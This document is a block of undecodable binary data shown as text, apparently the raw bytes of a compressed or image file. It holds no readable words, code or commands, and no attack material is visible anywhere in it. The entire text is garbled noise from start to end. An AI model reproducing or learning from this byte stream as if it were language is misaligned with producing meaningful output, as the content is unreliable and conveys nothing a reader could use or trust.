�k�^t���h�Y$��-�l[���X%�˱T����?�&'l��1�=C1�|��bѡ��.���]�A�*~sh4��9��_[/c�����|�/3���Jo��Ű��x!�:y���8C�	+y�BF�Q����`���<��ʃ2��qhN���X�6ùա� �<�wV�x���@��}l���A�}���x��ǵ��C*X���^��ȓ��[�t���D��ml@j)\l���U�O�?6�]�;bT�EՎ���]-�ș����yyg�Xֽ@��w�:ت��7@�m;)�B+����E��"�:p� �Hoү�4�/��ဴ�នSC��1���B�|�j������-k:�۳3�7���%T�z���򹝉��ﲷ��
�In�+^��`k����^:�G>&n�)^�V�u��vsF�KQ�`r3P_8�;�c`�Oժ���z��"�xUO��.
��/�t��áu��rh�H�{i��;��Jw<�M喝���<{*�>=A�yQM̝#���ʁ�g-�:�.�p��Q �]��7a =�σ~Zg���e;���D7����Ñp��g~�,�oC<����/P��H�vio{�k �;�w�娊�}>��c,^l�_�E���m�,�Z1�'@w�����W�r�^ٝ��ě��P��P}���s@���߼�@� �}����yL��E)�hΑ��-�j%\�ʙ�@�9�IQ"ͳ���n��*L ��k����u����-��I���S�d�TL�ݟ�_��ilD)\r�.O8�l\!�H�8]�}���X�[a��1�8y��a*�U�և1��ڍ���]�J
�_f�I�D����B��P0Ȅ�__��m<"$��"��`�@J\�"v߁Ta\.F�Y/֏)1������!di�5�b�D՜C)�E�����*��b�D�L�T(`!�M��$#�T!)!V���AI�<�CE�1~�<�����}঴A4��:��d�s��6bV)!��@*N�8�a�̨ :�#3�7�� �c�$ JOl�c�1`D0�u�ۿ#�� 6J��@����7�Ke�C��\�`Db� ԁ�E)�bF2�EB%�1�i|$��"�З�d��#�d4E!��r���hM�J��1�%4��Phڅu�}��^���]8�QZ�(�΄����*>���c���'X���c��A'p�IʥoTK�I�=.a� ��Z��LN!\�fr��%Z�P��%P�·��e`b�`����)fT.�y�����D��J1t��%f�cj�F�@�M�$���!b�I��n���$K�S(�!2>'��%kY%�ֆ����e� �m�!)v�k*�`�b&�T�\*��L�U�qG7�@�sb�W��GI�6#"�֜��m���[Z�~1�\��yV�k�	l����'�O6�'�&}֏�9�ΥbT�hU]�/<(��	(U��
|J$�I.(��@�ufv���φ4a\�Hiz�ii��fHzf��$��g�';L�����W,��V��I���2�ذ
5�h"�:��h��)��#��OF(�Q��E�]P����i�'��'r�` uv�%n�&rm�3��$�R�W,V�����)T�#U�NF��ˇ��6H`M�ƌ�$�R)=" u��NQ��哖�w6\��6jíS�&)^�ǒ���t�B�|r����R.e}(��I�~�����#��b"�ؤ�����+� k�l$�kj�G�I�g�P�@���[?�1n��V��Hf�FѯJk���E$a�sx꧒�}��!����%A� \$�f$��K��ɞl�k�|�6��*f�j�"��%����B���`(��j��km ����~�ʍK�x)�J�gh�pk�b�i�R������B�i�hMIE쁼���̒g �m�x��Z���e����+њ���dzrE�{r��jµB�BH��jՎj�ֆl��i���B��V�]nA��G�6'@6*��dYN&v�͔�m�v�����$^.��L�jӶ�{�&�N���Ŋ�Û,�%�+����>%����Sg]B�6,���i��,�>�u���m�a豢��Q�Ū�fX��%e U'TkC���Rlb0����ɤr�"�B����./~����r�-;�@��.������."-�*m�tJn�[��n����df���T��&��N�lrb�%Y����1L��^���o�� T�'���]��7���h���%����R��N��Yh�)�Ж����jl�R�߂o��f���
�+`c(���Rma��1x$��0ֆj��:���J.�R���G
8�ʢA��724'<�����aj�2��vp|.�1'�b�^��N�(�g
K�
����D�
o�� 1L�?nW,� �1������Y|Lo�h�<0�p�
N*+=.r�^�#ϭ[m'0L�wz�Wbrk�����Y�oh�P�����a/nG� ��Nu�����.�-�B��<B7l1T�qq5 #Ra��,�j&�l2#�g�,ED�:�m˜oS��2+vN�BV��rm�-i��n�|�^��)�������;�-����L�B��Sd��08��	�0o/�*��fN�]44�ɳI10�S@�D+c��4K���δJ�iQ�n���){�8��|��Hoř��d���4>g����Kӱ<��S+��2NK�nO�'�0/����MQs5���0�_��U��S�.M�2bwθ�gF�-%^��xM-i���vY/"�@�Z�bT�$�A\�tL��b���մM�3_��c�!�d�.�P�s'_�t�u�k@O6eW6:ufc���G����v,��Tj�u"Xm���:׌T	m�Cm˵�0�`oGzogp3�4�S�dt���6s�`˿�[ll\2uW�'m{�(ng	�6�)�~��x��yoΘ�R����7|�x{��+P�m㲬���w}��^K�{���tq�.'[�az���v��?��~��g�;�_sr�G�j
���Ê6�jw8��Z;n0Q
�R ({tR[OE� P����\�����ϸ}k�fwZ[���cw�3[��ҳq�:�ߕd��t'yu?xE�ߏg�
sFL��v�;���w�>��O �9��e���aSE
d� ���8�A������h�0r]��cdۖyog�7D��(��?7���2:	[˩˶�i����\xmNx��ty���ڰT��Z�y��	�;ŗ����{˂���]�A����S�@ dj�[`���S0R؁�fv};�Ɠ8��IixJ0���=;����osww�7�w�p{���O����9�;�M������� ]�^�gN�)<l~7ή#���z�kK�
�׬�6Y�8@s#&<<�^͈<λ/����|7G3	 o;��V��1��{}�M$� �|��x-��gp�ˏ�a<,����^q2�z�3%�d�C_h4������	��xA���N�w�[?$\��=�8�iM���r�˩�h}p��|[�;؇�{�|�*�Х=���)���6��|����.R<��zq�K�����)�l�=�g���8�Z��O{��7K��a���͸ZO?ri�Np=>���O����'��n�A�S��@;�Y�}%�s({x�u�Y���9��>�$z��D�	
��aB�6th(�7�)N�3���9v��Q)Q���4Y�����i
��&V�@��(�$I�:Wqq�0E�&p(x�*Kq4u�*�IN��3aL��(���X�be�@ڳ `��.C�ڙE�eLM�\��`��	n%�[�Ċ�{�%jdɓ)W�|�e�6|���ya�E-v�y5�Qus�Ӈ�^u��l�0'č���xp�É7^|*ՂA7g8�4�;4SW߸:��65�'[&u�G��ޮ�C� �D��ɕ���U��N�:6��>I�@�
hk���s����9�N�{)6����([�C�;�E��(\�3Ѣ���\���|�+�.��3����>� ��H�H���hE�����F)�<pDII#O(ԋ�NL{q��v:�3&8M�Ԭ/���;� ���?�jP���m��P%Z������F/p�m����H��,IA�b2:(�ܴ�r��
c��E14�Q�$]��V]��́���3E���ENU�2�+U�Q�<� �I
�d��E�Mn� ��b����ꛕ!�4�Or�Tk�m�8�\Z�xa�iX���	e�QGu48^���H��\�l]QS]]�դM�Q�6�L�NP�R|%��b��
�~��V�X�*��H���3L�`�dcIfv1�f�A���jC�x 9��Hn��,v�$�~����^��KT��]�y��⬡�j_�R1�'A�钂�e��a*�j������n�yF*c���\���SC�;�-�V�VN�qG��i���P,����o��>����D�R �>�,=�N�\|���쒮�!�-e��a���0{�;���S�������56�d�+wN���߭�^һ�^o'��5`䏈]v,�0<UJ�<%:�\����0�3��8W��!AW(�9�X<�W��k�������vѓ��:T=�M�n>��8&���4��6M<�m9��.�B�lZ� B��&�y��(~�@�(l~AlB[q?�!s���0��Y��N�!� �R�>�#t��C��Cʄmd���e��
c)�aB����0dى3hd2��N�����G?jfZ&Z�ޠӷ7�Oy�i�!>�����Ðh�J�O�����+g����@���
��π>QE0�U�W<c�?F*x��Z!I�18�$��F�L(�0�QG,G�n�Lg:e��ey����Pd�S	.ܥGJ��4"�.���l�n�;�'�J �B���)P�2��:�l�+c��X��Q�|��r���{��/?"Bf��&�&2�L�����@9:�fq�ml���C_��0���9�����G(@!P��t���4��F�$ER�c���d��M;j��t�5�!C��i�Ŝ(E�1�� @N�Z��J�3L���L���-IK[N�r�ѫ7T��h�9��.Lyʅz$��,�&>�Gp�m��Q�Y	�5R���'U�iU��jK���
y獋b&�b�F)���D�i��ZIc���T�<\�\ߕ���(���������/a��,���C"V�3X�V�	�}յNE
TCz�������C��cRt�J=meX  ����ٕof�5M�Ѷ"��,6Ť�#���1�c+���T��g�5�;Kɺ�97yѝ�s���w��a���"�]z7lϥj�a�^ l/?��,ܘ���H�{���ߘ�l��Ҫ�!ҭ'e$u�T�`�zHQ��_�O8�����G��vql1����ŕ��e��ZE�
���˰� �1|m�e;K%�����V�n��.�r�Z̻�f�HK����BXJ�%7SlG�6 �Z^����t�a�!����P #�Σp���Tɰ s~o|��i���{���H��Ğ4	�]��ʣ�*��#��1��5�#��m��D
"�ҙ>vb8]kʀ�L��3E�\f�c�hE�+���Ʋ��v5T�<YϺ�޾1l�|�k��A���K5#�#����L�Aٞ�8�--h�ێG���魁[�a+w��������f�26;�������o\��
�/�s)t<b9`�m�k-9go���HK\�O���[h}ߛyT�-��Wy�����@����м�k�Ә�4߷�o���Ȓ�9#Wm����ގ�����Eۃ���]�I}O�c�G��2��X�9�0�Z�� ���}�r�5�*5H'��4?_���w�Z��lo펗� ÿ��׮�����b=���ֻ�]���X�3�N���Ꚗ,e(� ����G]����y����<t��fex�F\��='EɆ�x���^�/� V�b�,�$���H�RA��.�d�/��m����)X����N���ʯxV��&L�O�o���M���`��%�GWh���	l0 �j� s� n�\O׾����#��d��0��o�������/q,V���"NplRPp���\p�`p���clPWL�r�BB/��O;��"�2�1�=&�4"VA4��,���	Ͱ������0�og�urn"���h���Tl�po�n�-E�G`�h�o���N�
P���G�X«�`�1�<��0D�J�!��$q���%BW��;������mD�72Lg�Q�omnO
�m)��PVH���4 Z �d��촑�X���
��D����Ns`����+ �k�Sh��^Q�"��b����I�y�T�f*�B�&p��1��)&�en�� [+Cq����� �dp��AzmSXQ_��P���1�q���������j\� �d�%ͱ/���>	)�b s���-E�$b�P(�M*��ҏJ��� ���JET���/)+�� r$w���	�@Ē���%����1}�&�n�-ߒ*�R�P"H2�����(��1.��
o�xNp �0c�#km1?m{Ӛ�rSpA<A�b��h�2sT4Rz�/ e�9�O4G�*��'�3	'/�o/��D���2�ʋ
s���fI�\+8��(�2�05!sl Nr9f,���A��%9�P$4�;��MLSPJ��M҂<^��b��>���D5WSҾ��S�4n>�u���3?A���f�@΋(/�
T:Aq���0;�#TB�cQD�z���p ��!��:�-1�D)O=�Sd��4����:�E�� ��d�x�S�@
���@{��,nAH��ފ�H;*��I��?P�4���P>9�J�л�t�+����rE͊ ��(ZO��F�:�`T @Uh���P�G�q�(��\dOq�O�;E<�S����K/�<�iQ����P̓K)��P��*��.5+`���n�S�~�	\��m�9��$��&RAZAc��tV�t�(TIoEP�T<�E�1�Uk�+IAC����O�1�TTL��>BS�Mu.7ǣ6��U[uN�,�O�U��4$���F ]�U]��	^s�b1v�r�VF�U0̓��G��^C6�)Nʕ��gP���`�C�ʒV2SU�6Z�U-% <��dE�V�2:� 	�8JS�^����z�eu�]�U(���&8�	S	�]�5$�@v��
#G)i���%O���vj�Sds`g���;L(oeY�Hl�6�v�_M6aP3��ܖ1�5�btԴ�46�n#��tsZ�b�-i�v\�kةpI3)����P�s-�W��R�hr�ՃH7�zw:YJ�b�d�>=�sC�VENMKw\aT'h@�G�5���dWch�vmw8]�S��'!�~r�4�^hx?,aw�"��Pe6��y��`?n6��zAb��*�j��rNiO4�@��V>�|��p��B�*�ڗC)*r/_��xyW�ж��V���zɴg�`dy�:�v7�V�L����j@`	B�R�債�jE7q�� 6��,�g~s�dM�ʤN�wZ��Ws6t�ttQ�U��7�h��fN�@e���E@�dxve���cHx��/�F�\&��'X�e8�׌�o�S�����Q�m�#}��SI�ZE�7��9�؇%)G�@�dv߃p��p��;I�8�&^-��S�k6R��e�U���C~��i�#�6�'y�A�@T���Z�~�2:��p0�� ����VP�הi�*�{�q�A�-6A�5��<k�\9�op����%�k������]4n�xc��#�`T ���W��8��%m``c�E���|���r�(��2ۼ։{�U�rm�Ԩ�)U5�^���9��q��LkI�!{�1NuԠ�wq8��mv!��8)��~��d��0��)�:S��$��Y_�4���j�g�<��9jផp�6	xa5�v �{����X��`��kx������5�ԯ������n��ƣ�6M�Z�sY�#�J�8�s���#paX�����Ԛ�%I	�Zo�x��O9�������v]�e��z���b�F�O!�ٰ{�O���T�;��aX��+5���ݯ��95�+�h ��e|S@�C�E)%�):M�+]�GShs9ZH�Y��S=�%����谚���)�īK���Ma �e�b��oo��k��蘺�ֺ��I�����+N���'feǛ��z?k[��e�m�!���VPSl�@�u+�a����A�m����B@��E� 6a�|��I���kr�l_�<�PY�C%<Pҷ�/2�"�3�^n<�_�	Bgwv��@�č[/'ֈz�Q�����va�q�����?�1T����W]�ȑ��h����7m�Ϥ��O��/5+���ģG�����;&<A\��6�C����HǅY:<��cb`�x���U"\�'<��|7��Lg�G����'bv �����.�)��v�!��6/�7� �o�м��WL` �wU���WΌP[��{��|Ȼ��	�û�"v�t���|hQsf�u1��5AM�Q�Z �}ٙ���7�+<C­�����yC�3�}S)@�Xj\�Kk͝�ʫ\+���%B��`2��S��=Ŋ]c.��$���;�O��;6��5\�c{�Y]�]�l�tR��]�w�-aE��U��V�@���$���c������r����~]�P}H;���ۋfHҍ*��ֹ��/Q��A��	â�Kz������������ۿ�j��ײ	���y���}�!�g�ۍ�=M}Q<�}[ �7+�� }�"���b
>����d��A�j]�}��>ڥ=;ʾ5����H�~A�b�?�q�綛��W^h��]T����AV��O�:w��/ �(,Wx�6�����WZ��$` �H��w[H�r������ ����X9�0�2$�	�ĈG��)�ƌ�PD�KH�#/�*��ʕpp�|	3�̙4�kڼ��&��t��i����D��r4��B�S7��T��0����d�8��z�g�6��)={��*08�2�2n����伋7�޽|���X惟�S�=�Q�C��0���G R�8�Ԩ�7ʲ�5�V�)K�m&�	A�>��g��h�6&x��ݒG]�,�T���e�5Gt�VrO�~��N�}��}�>�S��K�<|�nC!{��5_�dɮt�"�77��n��������`��|�)��m���`o�`�Y?$�Q�qU��}����s�f�a)Lp�l!eH��}�[�؆oJ��U8΅�t҆,H�z	�@�5��a'V>���w݁��xV���W���
�-��60̧U�>n���j�ɦ�m�d�`��c�=c�	Y6#8��PJq�x啤�WK���@ �sEb�&�iۊ,.��n2�N�7J厇��蛦��u?Y�(RE����I9U���*'\��5��%�0�U����eש�.�,`D�d�K�X���¸)���@������H�6��_(-Q�6g��^j���qJ�p�v�Q�{l�Ͷ�*�z��P#���8��Ze��u��-5�$4��}���o��R������a*/��Bx�����~d&���u.�&d�.��R�X�)��gp��K�gG�@�gr�Dބ����� v��pw2ό!'f�l���pA�����Q���"�K�b
v1t����-�t���+��y�0��&�()���k��y?�rE±�&����\P��Ԫ�4r�Ah��]3����b[�ĭn��a�
�Ȃ�{��=�S�:C~�休R�Dv����K���w5z����h�v[���%����o�\�q}��_���s�Pꩯ�z��R��ݸ�Qx����	p�9ޤHV=��{R���t�5�|���J���)N �ْ9�0P!{���0י�5`i����t��[R��<@u�������}`ZB�~X>���{�'$�N�S�D8�Ȁ/���*D
.Gk�MX�(��� �!�O�g ��{Y���G��yKbĘ��a�'p:��I{(���P0/[��HU�@����6�'���dԢ8ź����;�@�{|d�4�I��Lg`�K�(�%�B���cK��P�,��Ӯ�ɽ�M����d@~2�a�\	�������-l�0c��L�9���̊�)�<T���_6I�d��plU֐y�(2@�q4Y/��ˢ��D@!��x��&���!!i2C@>ӴeM���O`�aB����bݓfd�]J0XјI���I�;��D^l-FZ(%z��:A(����L��|�(�N8��C��x!+ݝL�vQ�-D"`3g҅C((����Bi�4���]g: �����N�9Չ�b0���Z���A�RZ�R������Na`�e�=Ƶ$��P9�*�"��05P̊���갢�+��*?�c��*ۈ
�ܞU�4]+��R��[���Eϰ64�u!Xߨ�%�hd�3�vV�{f2k������cI��2I�ݧqzI!��j�ls�ե5��4�3C�T����N�\�.$b˝�8i�~�(���kt�]�n�{��#x�_׵�L��oX��L6�~7�&��5�j��L�t��4$5[b9J�� ���_\�����A�_��փK��t�˓��sě);��+7�����l�5ň<
������O*O\A_��uI�=g!'3T����a$�o$ ]�;C�>��8������V��0Z~M�"�:�����F�<WJ�v���Ii�T�2r��x2`�����;�k\T=�`?��u�b��m&����x5��v1���{a�p��}�;�'�w��`���W�%7��2�A�� �����]kN�@����-�Aw�Э�呑}�%3Y���i1�5G������L�lc�]���K�Rg����z�Vg�����_T+����sځ
� �ɢHlX�]z�{��eTr����c�05A�����?�3.���ㅩX�ͧ��q&�S9���s3���=Q�b��E��!7I�9{לLP�y�G��PT�&��o�ut�'��N?{��^�S�,��.	.Y�����v�:�޺����)�n�M� �}�scI}+-��v`�D�S(�p��*<�WM�"O�I�->�kBi��ī6y��/\o_o*j����0�4}��j�c���@-o�Q0��DЎk(�#8o6��G�_���Ч"���xvY;u\�2�va3i(6�V�1��X��q[�u�g<�?�}��pϣv�1z2UzS�$�G9�;tWw%qg�Po��
�>H�s@{�s[�c$x�h�"hxhķh3��G���W%�ǀ��.6$�y�A<+b��3v���恷%~n7�QTC�:_C��.���2`{�IX�sQA�1�$W�K|up�g|�T�ǥ|N8u���7�"�ub���6|_�}_�R�I��"8~'>pZ���Q�h��d��1
I@XP�:�����b؇��8Dx)�h��l��Lx�|g��x��XC&�?�yQGhH��:X%����vd(��%5�s"1oy��m``p��w�Q�������IG��#G�x3r|��K�<��{xȈҌ�6�)@�04��B�XGw$>�%R;&z��L��c��!B@.�*
p
�`�m�J0u�t9��䄏iF�.\6��H/��h��C�Gr�hQӨv��'�+ғ\h��h��o�&p���s�Q������ ?Ѕ�!4�_���Vr�s�7I@���\i�1v�h��Ȋ���đ�����>)���ڧ��#i�(l�H�1$$�
�!%�pڐwz&PR0vdǒ`���ⲋ�n�;����NO�p i�JH��~�Yu5l]��dT��q(cYQi#�É�?�{q���� !��P��(� ��@v�Pڙ( gw
��S����<]�\���G�L'���Ei3��囿�T5ŏ��mQ�G19�W�4��B6� ���8�"9�*&-�yl[D�	g	Fɩ���{���pa�K�R�9!�0�BI��wgǡef�7Ô���ٟ�XYhl�iB���+�n���"�
�s�@s�� m``Q�H�
/:L2Y,}�4 � �:
�叱�� ��I:fa���8 S�X��ї�m>�]ǉ�:�X	��j�&G�s�`	�)-��Z��GX4NZ|���T��k���[�������h����	o ����ՠ�W:��9)�'59Z����}�:� ƍ�YF�����4�8���a��yI0���w{�Gg����,�X0`꩟
L� �P�Bi0��ء�y�H �ɟ%�^�T��)���
82ɧ~*���S� �`��^f��	�Z@��׬���z�����y�F�)��`���8+�ካj�`V�u��q�Tw�C3j�Iu��� ���./@����������:T/�;]J�K�{#��.��%��` 78�j��h���g�uZ�?��P�%�$Ѳ@�&,0K�J�D��$fX5����K��ĐC��'�2Ґ�Э�v\.����n�_�yŠ�#�Ԯ����m�F!,��.;�zњ���������}�*=x>���FJl��DK��p
��}
K{\���d��H*�[��ۀ��.�{-��˸v�����A�0�d�@�h�o[���ں�w��v)��+��B	
bQ�+��Ȧ�y�X[��s��2��E�;��2z&���ݻf�L����7�d�R���³�硩+��B u�@�k�����K��T����	��k,�I��xU�'��f�Tն���	ۖ\,P��� �'��P���s`���l��r6����J�%���<%�. 
� �$�wQf�Ϸ��J���eڨ1̿�5��1�8$3�ɫ���Mؿ@D���k��\�u��H�!�%�
��}�xo�X|Z�c����,�)�E�3�Pث}6�z�,�ы;쯙r����2��w�\��|������6{�l
�
��tKX
��t+���
tx{����{��R�,\��,v�^h̽��Л��دyS�r������U�����<Z��m���K|OL�%���t�� �D|��*C��q��Ý�yOg�$F�8A�^��5�E�����S���{����i��<\1�l�
�R,��R
Mg#���l�ٴ�}*�̩�ҹ�zY^��{�!��4q���ǳ��9��<є���=M�挅��å4(��+�`�&�8i��_�	���s�:2"��5������L-?}�՚�D=��|G����ъ�D���W�5��q_1�	v�L̼�
�K�='b��Re�mM����y�8���ؙ˞O�t94>�R`�F}���+�Ɓ]\����bk�������}]}��]��=���=�f��hm�/\R�
8����/��hP��EC�@x����s.��pM�L�jM||P����8������+���M�ǘ���\������ӃØp-��٣���fL!z�Um���\�]�r��H6��b����ip\��%"��q ��җ{ݯL�9О3�P����]���B}�@�%�ڈ�Ԃ7�k<����]G%P ���Z�Mw��l�������������5>ӛmJ�xSy��{��, �[�s$�p�7��9�צKn��K��˦ሑC���{���=��� _�+����ͥ�ݞ���/�扙����ݕ��\��ލG�/Iۀ���TP^������{Mȋ�x��Q#����k*����N��n����R���@�}����y�Уk��r�

fN�K�.ې���h�U-�$�t_�W��ޙ���$LU����]/�*;F֞�8@n푃ǖڪ�Ŝ�~~%���pM�f�w����6��J{��	�L��0���9�0'������	��A��"����
����^�<���F̧ϊ���~4[K��
���%%���� ��,]�a��%X��kҸ6��|�ή�^��Il�`�-����@��P��N�X!�rK��>a��M�OQ��+�~���0Q�����+����];����\�gE�mLE���*U���F^���p���3��zoC�'�~��+V���J�sU�XܻQk�����P����ܘ�{7�~�_��j
o������X�4ۖ������$��}���J"���J��c���]Aܔ���7L�T�ģ;_�?Z� 񩁗(XDx�P!N��y{�7P_p\ĘQ�F�=~R�ȑ���D�J�-]����P�o5m޼)���=}��'�L��=*�����֍�,�Ԩ.��U��(�Z9�(Q�؉�ސD�V�Z�$p��!eL�.���6�S�}��̳D0X�6�x�Y����:ժ�ĕC!3�j�:�T�r5��+Y�g۞���j֭Mԅ=k&Μ�:�(R�Jq��,����Z�r�mO��]�"��k�I��6�ݼ{�e����S����V�ʤ����ts����x+w���"�)�K;<��X���zq̱ȪBA4����O�{0����j4�⻯9�Z#:�\��:��N����>�� �ܫ(DwT��)E�n*F���Ep �)�dN��j�r+���=�x�ˍ��ȕjP�&�DӯSO!N&4��Nh�> �lC�L��2>91 ������,��Id�D1e�IE������"���l�M7�1'�rrL�T.}|4U'
�nH���R�,���.��2W�u<�J_�j�=aKC�"S�e��T�LQl�5�$��!����:�4����2d,|*JB��9�M���&pTLD"�n�h����L��D�\i�� C�$�]�QC��T�u��;��w�|��7��ӕ*W(��c�Bu؈�;�d�8@)L1�kڈ�4�JN��s�:�l �h��V���jέ1ݱ�5��E�U�V%}yV���Wh�9������BaUYm���'���˃��N,���m4Zdu�ke^e���
0j4c��+��޸�Nn��!�M���̀f[ʎ!�1Z�Dx�}��I?"I�������UT�7�ݤ�����kz8ֈM��V�+g��Vn�9���zCs؏e!���KAVI��'}�i�O�q9��sqY�U��P8AA��9�s�^߼�w�?�a��om���ٯ�&��=�kX�E�۝�^Ӎ��8�x�mS�D'
7��u��X��<�*�?�˜�2�		Ě)&4���!CD{S�.
͸�<W;���B����5�S�"\����b�ю�:�����(�"w/�wl���Q�F;ة�\+�!��xE����QXf�t<k{�ka`4�¹	�q�pA�C)^K}��ۀ�!!��X%���8�%�NpaL
)\�n�
�#�c�Xp�-*,t����� A�<n;S��FR�YE-��Ӱ a'���rQ?�'�ޣ���G�:݉��3d�$�Hfl�m`D��7#jrl��I<5PRMP�4�/�FL����o�ėEP�d���V��g��$��a��h �� \o��d�3I�B^�g��f5d9�H.\�|g)�YI��So�d ��&�J���A:z�y�롦b%>ņNW�
`���(�J��A
�-�,��O���G��#F��Q�/�|
)΢"�!(+�R�)����cor�%Ә.�^Ձ����R�|�+�<�cE��ǘ*>�Y�"U�Tj��x�]��
>!dGEk-�Z���qhc/�M���F3JV�H�P�c�í�Q�Ur�A��uW�L����j��?%I�5}aS�)���>Um�VY�uH���ԐP+��3��A�8��Vy�aj���{��d�c.�Ѳ�̖�j*���j8�����n6u�����?Dl�¹�+Б�2}�w��N�����e�A�
a�7�ʁ,w�����2bI=S@�*#W)p	@B��^��״��q���  lu��E�����e�r#0�g��X4�ML0D��(aS-����\�	����+����=&>�iZ+��J�v���J�=��5Noxp�c烉�1|�LG���G�I�N���1��BI��=eSY�m�k���e?�k��3D\ʵ1Ϲ.f�M`I�N �Y*m�i��"|
@z*�M]|/Vz�3(uͽ3����N'&���bX}â���ѐ^I�J�v8���%�q��_Fʊ䖕iT��Ԓ���s��*��t�_�e�I'���V��:F���z-o�H+3P�/쯰�I�1K޵�Q�X6�}�B���ƶ|��,�8��\�A
�w
-���K6�3Ս⍖��O��	!��gf��wl����|sĩ�K�o�Y:��5�g-^ %{*$���!"u�g�5a�S��	4
���b�������xTXr��A9^/�/�}����B-jy$ ���W�2�a�[�;�ͳW��)7�_�L,�כQ�WF�6̴[�rZ]:w�s�GkR\L��+�>D��/
�����dN`þ������Z�}�D�Qc�i�
��P����P9v������0~�E����y1y�s��|�O\�ܠ���]�f
k�~���[�Z���)׋�Ý��=�d{���>5(��!��S�ct%8�#6�� ���;�c6�q6B�>`y��3�Z�����*܄~���S�Ae+�s?�J��[7��0py7x#���_د�9�[+L$�V;�!��q@���+D���;�Ρ�5䈴S�>�y;��ҳb���B8��܈�$�<�Ki3��3�ĊX��~�G|DG����f��?#�h2�0�N�4uпA�a�B)�k���:4d���W��.�/<E����
�#�@:k���V����;Y�;Z�	:�é�;K��1#P��<��AD�dP�X��n�FJ��Q(BL\74����D2�X$M�*1��%'���[�,��`d..d@���PC]y�_1C]��bC����_䫾z�;�3��c��H�k�g���� j,9i{�k4�d��~�Ɣ�1�4��9�$G ��|kdH+��P�#H�={@��"$�
�bEdqE�{�a�	YL�ө=��EC�#���rJȍXH A�|Hx�$�o`�4�G1Z���3g�����ʩ�6����F,1InT�z�F�"�ɘt�@���t���> �[�2��I)�Iz�2t�{�Er�G��G�2ˌ���,��X�]���Ԉ�<�	`���t�)K��S̕>�K� ��zK6� � ��ҽ�<�|�AF�˽�'K�D�t!MĮ �4�D�C+�����=�L�L~�+},3���~��"����Ñ�t�~#͌0��0�\Cռ`�ۑ��R>��M�Q��|F@$��|��I�:�h��E4N��Kpl��bN4$�̵��D�ET���N���7���4�rON�.���<DO���0Q��4M��O�H���t�9˱D�̄������K� �Fj1Ph#���CK5m�XHFlĽ�F��#qG
�PJI#^�
d���Ó��� �M�8E\+$�+�5�M@�|�O�D����èі�0���툯� H�]�J�RaԊL*����s>\K&5��,P!���<�lTMUT��_@�iX�g�Y��Z��2]�3�s|�7م!0L�T8%!�����9m��0a��BQ=�C�lQ�L���ǎҷ�.������H��Iݛ�K��HL�KhI�5����y�p�� �R5U�(���%� >( {M�\�;�iRGz��ha�MDPȖ`���

8ؾ�(�M�>�l�V��7�jM�Kiӫ
��*�+����F��`���� E�!��T��ԋ�	XFf�W��T��M$`Z|��ڨ���Z#h��LX��ڤ}X#� ��͛ԭĤ�B�c͍�B�YPΰ�ك�:�t	+�@�V�ֶ�mU�ru��p=�Y� RJ�ٸ�l�t����HcD�%��fK g�\�����Zʝ����]�Wp[��PDLւÕ�*E��'z:Y�m	�]׹3O�5�Oy�<����2K�ms��|r�:�,���������]�b�����(ۀ�P�]�K���@`�]�B����܍��u���ۿ�F^�x���Å�����}�v�;��O����f�썿��V�^�����;_��_�]�rj��]k�/R�]�m�ߵ���J��3�M��]��"�<��d�9�^�)ڏO��� v`��^�`š�
F���a�EN=+�Vd_�e��ڟ��)��N^]Ꮈ�G-��߯��t�æT�����E���9����`�ݖR(�H]�s�9u�2��)M�T�bV��-t.�e���j� l�DFa�嫏�#�%W3�Y���e�ōߠ��7>�:f�:n!�-hSӅ7jPb�	��޵)~��u�,&8���.��j[d�ލ0NF>PV :|M���	
\0`>P9n�ov�{���U�9 ��^?F=!� \N�ZA__��6"i��Ga�kS7�+L�_f�q�dE�f{*?-��c���9��X�҄3r�U�p�'C(� b@g�pbM d��I�J:�Ҡ�z�b���t�&�fFc��hf�v�d9���@5�h4�M1�^N�hq�>�f�v�&���%�3���2ۍ�s*�,��L%-���gl��;�5���-�g��{iK�f�k>��^~�&�q��O胫���S�S@���5��b��>�����f��VԝF��١>�����A�N`����F��C�O���b��)i����i�gjl�n=���T3J��!Ja��lhF�4�l-�k$��9�F��FS�}N��R�4Z�<�>'��]��S�Jf��R���f�@��i�.n^������0��8Ӷh#�f���T�n�&p� �S��9`m�>L[Nőo�v�e@r���E�����ͬS(�
3����������{^��n�l��Π�.���uB���9����� (���d����o�����o� Rc,�
�����nFFn`[j��&/R�����0�nO0*7sܴn�یR�h���'jE����Ě�h����^J�nh�����)W��0�c�_��.?��Y�����pR>s���Sem�h:q 8�I{-e%!���2\�$���	.�<�AO_��s0~ �y�s�.�YY��l���������os��<OiLݕ  �l]lhUuWn���k�Lܾ�	�oLz�:F-ou���!v�x��8WP�bj�DwN�t t�r�ƍ	��9;�WQ��v��ۛul�d��i,��%*s���� ��y��:���Q�as�^��Vxv� d�ߎ	�r��3�vm�0,��^������J�-a����rOq��'���g��L磊ft��`^�9�e��^Py1֨y%)��ӹ��W��T����u�pk���p��m6�sO�,�G�&ywxg���ЅeO�n*y�N�7�ag��B��S�
�3{S��>��X���$uG�o��Mu���+�x��"�gq��8ϗhyw��$�������w����j�fI�N�c���|�O��fUi�$}��ӿ{HP��{�ww��\�_{�W7ծz����v�7���ݯ�h�t%y���1���z3�G�$�������|ɯ��/}�` p ���8I�p!Æ&4��Ŋ/Z46�ǎ?����L�N�4��(Rm�t��պp�l�̩S'+W�4�)t(ѢF�"M�4d%Q�b�*5�ԧs>��1b'�rVlX��q�Ju�S	U�*%�R�3O;���V��(�L�+�M0aoo��H�x1�ƎC��A��& bf��Ɗr6�EZrn��Dh�U�	��X�\��ڶo�έ{7oɔ+�'x03��9wN^��.���UIzeK�5t�:5w��r�r�|<���"�Ƶ�9W�n-5v>Y+8��{�4�Xq�P��3�)�pGk�U�l�֛�&�[p��f�}��� �FZ��UbN�1��<��!�/����Ypf��B� ��r�p�܇!��tԍ��u$��]jڅ��SRY%G�!D_��0�xE}. �)q�eUJ h�GEN���ɢ&{q���l3�9��!�cC&ס�F���w��"T�)���}RZ������p)�)����s�5etG�hݕ�:��+�h䦬�*�M�)U��h�e���,e.��_��&��L���5��S��(ؤ�Θ�A�y���Z�ҕF
�:E��T���lo`���*����حq�����
'�H�z�L55�*O>E��{���Q���N`�,Yf�Ҋ�c����+] vq���OA�"���h�@�z�-F�V�(K�n���+�Ү����G�(��4�٧�&�:\R��jp�8	+|+��t��c�iĭ�q�	Vw%f����~���ڮu���%���\˂�ʸ]�`�"���0-h��l*��v�J[�������v/pp�tq�B���S�[u�Jr���\w�	-`GI���A���[b`�]m�]��b
